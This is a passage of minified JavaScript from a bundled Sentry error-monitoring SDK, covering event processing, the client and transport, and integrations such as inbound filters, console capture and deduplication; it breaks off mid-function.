qh(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:l,propagationContext:f,transactionName:p,span:h}=t;Ji(e,"extra",n),Ji(e,"tags",r),Ji(e,"user",o),Ji(e,"contexts",s),e.sdkProcessingMetadata=wi(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),c.length&&(e.breadcrumbs=[...e.breadcrumbs,...c]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),l.length&&(e.attachments=[...e.attachments,...l]),e.propagationContext={...e.propagationContext,...f}}function Ji(e,t,n){e[t]=wi(e[t],n,1)}function Pw(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function Tw(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function Iw(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function kw(e,t){e.contexts={trace:FC(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Pr(t),...e.sdkProcessingMetadata};const n=bt(t),r=Te(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function Aw(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Dn,Zh,zh,ur;function Ow(e){const t=ke._sentryDebugIds,n=ke._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(ur&&r.length===Zh&&o.length===zh)return ur;Zh=r.length,zh=o.length,ur={},Dn||(Dn={});const s=(i,a)=>{for(const c of i){const u=a[c],d=Dn==null?void 0:Dn[c];if(d&&ur&&u)ur[d[0]]=u,Dn&&(Dn[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&ur&&Dn){ur[h]=u,Dn[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),ur}function Rw(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||rn(),timestamp:t.timestamp||bo()},u=n.integrations||e.integrations.map(g=>g.name);xw(c,e),Dw(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&Lw(c,e.stackParser);const d=Mw(r,n.captureContext);n.mechanism&&ho(c,n.mechanism);const l=o?o.getEventProcessors():[],f=fC().getScopeData();if(s){const g=s.getScopeData();qh(f,g)}if(d){const g=d.getScopeData();qh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),ww(c,f);const h=[...l,...f.eventProcessors];return Cw(h,c,n).then(g=>(g&&Nw(g),typeof i=="number"&&i>0?Fw(g,i,a):g))}function xw(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||yf,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=za(i.url,s))}function Lw(e,t){var r,o;const n=Ow(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function Nw(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function Dw(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function Fw(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))},...e.user&&{user:Bn(e.user,t,n)},...e.contexts&&{contexts:Bn(e.contexts,t,n)},...e.extra&&{extra:Bn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Bn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Bn(e.contexts.flags,3,n)),r}function Mw(e,t){if(!t)return e;const n=e?e.clone():new An;return n.update(t),n}function Bw(e){if(e)return Hw(e)?{captureContext:e}:Uw(e)?{captureContext:e}:e}function Hw(e){return e instanceof An||typeof e=="function"}const jw=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function Uw(e){return Object.keys(e).some(t=>jw.includes(t))}function ns(e,t){return De().captureException(e,Bw(t))}function Kh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function Iy(e,t){return De().captureEvent(e,t)}function ku(e,t){Fr().setTag(e,t)}function Vw(){const e=Fe();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Xh(e){const t=Fr(),n=De(),{userAgent:r}=ke.navigator||{},o=nC({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&Qo(s,{status:"exited"}),ky(),t.setSession(o),o}function ky(){const e=Fr(),n=De().getSession()||e.getSession();n&&rC(n),Ay(),e.setSession()}function Ay(){const e=Fr(),t=Fe(),n=e.getSession();n&&t&&t.captureSession(n)}function Jh(e=!1){if(e){ky();return}Ay()}const Ww="7";function Gw(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function qw(e){return"".concat(Gw(e)).concat(e.projectId,"/envelope/")}function Zw(e,t){const n={sentry_version:Ww};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function zw(e,t,n){return t||"".concat(qw(e),"?").concat(Zw(e,n))}const Yh=[];function Kw(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function Xw(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return Kw(r)}function Jw(e,t){const n={};return t.forEach(r=>{r&&Oy(e,r,n)}),n}function Qh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function Oy(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Yh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Yh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function Yw(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function Qw(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[Yw(e)])}function Ry(e,t){var s;const n=(s=t!=null?t:eP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=Qw(n,r._metadata,r.tunnel,e.getDsn());xy().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function eP(e){return xy().get(e)}function xy(){return cs("clientToLogBufferMap",()=>new WeakMap)}function tP(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function nP(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[tP(e)])}function Ly(e,t){var s;const n=(s=t!=null?t:rP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=nP(n,r._metadata,r.tunnel,e.getDsn());Ny().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function rP(e){return Ny().get(e)}function Ny(){return cs("clientToMetricBufferMap",()=>new WeakMap)}function oP(e,t,n){const r=[{type:"client_report"},{timestamp:bo(),discarded_events:e}];return Eo(t?{dsn:t}:{},[r])}function Dy(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function sP(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[mf],exclusive_time:i==null?void 0:i[fs],measurements:e.measurements,is_segment:!0}}function iP(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[mf]:e.profile_id},...e.exclusive_time&&{[fs]:e.exclusive_time}}}},measurements:e.measurements}}const em="Not capturing exception because it's already been captured.",tm="Discarded session because of missing or non-string release",Fy=Symbol.for("SentryInternalError"),My=Symbol.for("SentryDoNotSendEventError"),aP=5e3;function Ea(e){return{message:e,[Fy]:!0}}function Au(e){return{message:e,[My]:!0}}function nm(e){return!!e&&typeof e=="object"&&Fy in e}function rm(e){return!!e&&typeof e=="object"&&My in e}function om(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},aP))}),e.on("flush",()=>{o(e)})}class cP{constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=RC(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=zw(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&om(this,"afterCaptureLog","flushLogs",fP,Ry),(n=this._options._experiments)!=null&&n.enableMetrics&&om(this,"afterCaptureMetric","flushMetrics",dP,Ly)}captureException(t,n,r){const o=rn();if(kh(t))return le&&te.log(em),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:rn(),...r},i=df(t)?t:String(t),a=Yo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=rn();if(n!=null&&n.originalException&&kh(n.originalException))return le&&te.log(em),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),Qo(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];Oy(this,t,this._integrations),n||Qh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=iw(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=JC(r,tw(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=yf}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(tm);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(tm);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=sw(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=Jw(this,t),Qh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Qo(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),Rw(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:pC(r),...a.contexts};const c=$y(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Fr()){return le&&Al(t)&&te.log("Captured error event `".concat(Dy(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(rm(s)?te.log(s.message):nm(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=By(t),c=Al(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:oi(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),bf(Au("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),Au("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=lP(this,s,p,n);return uP(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const v=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",v)}throw Au("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const E=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,v=p.spans?p.spans.length:0,y=E-v;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const E="custom";p.transaction_info={...m,source:E}}return this.sendEvent(p,n),p}).then(null,p=>{throw rm(p)||nm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),Ea("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=oP(t,this._options.tunnel&&ps(this._dsn));this.sendEnvelope(n)}}function uP(e,t){const n="".concat(t," must return `null` or a valid event.");if(ls(e))return e.then(r=>{if(!ni(r)&&r!==null)throw Ea(n);return r},r=>{throw Ea("".concat(t," rejected with ").concat(r))});if(!ni(e)&&e!==null)throw Ea(n);return e}function lP(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(Al(c)&&o)return o(c,r);if(By(c)){if(i||a){const u=sP(c);if(a!=null&&a.length&&Ya(u,a))return null;if(i){const d=i(u);d?c=wi(n,iP(d)):Pl()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&Ya(p,a)){WC(l,p);continue}if(i){const h=i(p);h?d.push(h):(Pl(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function Al(e){return e.type===void 0}function By(e){return e.type==="transaction"}function dP(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+Hy(e.attributes)}function fP(e){let t=0;return e.message&&(t+=e.message.length*2),t+Hy(e.attributes)}function Hy(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*sm(n[0]):Yo(n)?t+=sm(n):t+=100}),t}function sm(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function pP(e,t){t.debug===!0&&(le?te.enable():Lr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return hP(r),r.init(),r}function hP(e){De().setClient(e)}const jy=Symbol.for("SentryBufferFullError");function mP(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return bf(jy);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return Kc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const gP=60*1e3;function _P(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?gP:r-t}function yP(e,t){return e[t]||e.all||0}function vP(e,t,n=Date.now()){return yP(e,t)>n}function $P(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+_P(i,r):t===429&&(o.all=r+60*1e3);return o}const bP=64;function EP(e,t,n=mP(e.bufferSize||bP)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(Fh(i,(l,f)=>{const p=Mh(f);vP(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=Eo(i[0],a),u=l=>{Fh(c,(f,p)=>{e.recordDroppedEvent(l,Mh(p))})},d=()=>t({body:YC(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=$P(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===jy)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const SP="thismessage:/";function Uy(e){return"isRelative"in e}function Vy(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?SP:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function CP(e){if(Uy(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function oo(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function wP(e){return e.split(/[?#]/,1)[0]}function PP(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function Wy(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:to})),version:to}),e._metadata=o}function Gy(e={}){const t=e.client||Fe();if(!Vw()||!t)return{};const n=$o(),r=ds(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||kt(),i=s?MC(s):TP(o),a=s?Pr(s):$y(t,o),c=EC(a);if(!dy.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?BC(s):IP(o);l&&(d.traceparent=l)}return d}function TP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return fy(t,r,n)}function IP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return py(t,r,n)}const kP=100;function kr(e,t){const n=Fe(),r=Fr();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=kP}=n.getOptions();if(s<=0)return;const a={timestamp:bo(),...e},c=o?Lr(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let im;const AP="FunctionToString",am=new WeakMap,OP=()=>({name:AP,setupOnce(){im=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=pf(this),n=am.has(Fe())&&t!==void 0?t:this;return im.apply(n,e)}}catch(e){}},setup(e){am.set(e,!0)}}),RP=OP,xP=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],LP="EventFilters",NP=(e={})=>{let t;return{name:LP,setup(n){const r=n.getOptions();t=cm(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=cm(e,s)}return FP(n,t)?null:n}}},DP=(e={})=>({...NP(e),name:"InboundFilters"});function cm(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:xP],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function FP(e,t){if(e.type){if(e.type==="transaction"&&BP(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Vr(e))),!0}else{if(MP(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Vr(e))),!0;if(VP(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Vr(e))),!0;if(HP(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0;if(!jP(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0}return!1}function MP(e,t){return t!=null&&t.length?Dy(e).some(n=>br(n,t)):!1}function BP(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?br(n,t):!1}function HP(e,t){if(!(t!=null&&t.length))return!1;const n=Qa(e);return n?br(n,t):!1}function jP(e,t){if(!(t!=null&&t.length))return!0;const n=Qa(e);return n?br(n,t):!0}function UP(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Qa(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?UP(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Vr(e))),null}}function VP(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function WP(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Xn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=Ol(e,t,r,s.originalException,n,o.exception.values,i,0))}function Ol(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Xn(r[o],Error)){um(i,a);const u=e(t,r[o]),d=c.length;lm(u,o,d,a),c=Ol(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Xn(u,Error)){um(i,a);const l=e(t,u),f=c.length;lm(l,"errors[".concat(d,"]"),f,a),c=Ol(e,t,n,u,o,[l,...c],l,f)}}),c}function um(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function lm(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function qy(e){const t="console";Nr(t,e),Dr(t,GP)}function GP(){"console"in ke&&V1.forEach(function(e){e in ke.console&&Gt(ke.console,e,function(t){return Za[e]=t,function(...n){nn("console",{args:n,level:e});const o=Za[e];o==null||o.apply(ke.console,n)}})})}function Zy(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const qP="CaptureConsole",ZP=(e={})=>{var r;const t=e.levels||V1,n=(r=e.handled)!=null?r:!0;return{name:qP,setup(o){"console"in ke&&qy(({args:s,level:i})=>{Fe()!==o||!t.includes(i)||KP(s,i,n)})}}},zP=ZP;function KP(e,t,n){const r={level:Zy(t),extra:{arguments:e}};Pi(o=>{if(o.addEventProcessor(a=>(a.logger="console",ho(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(Ka(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),Kh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){ns(s,r);return}const i=Ka(e," ");Kh(i,r)})}const XP="Dedupe",JP=()=>{let e;return{name:XP,processEvent(t){if(t.type)return t;try{if(QP(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},YP=JP;function QP(e,t){return 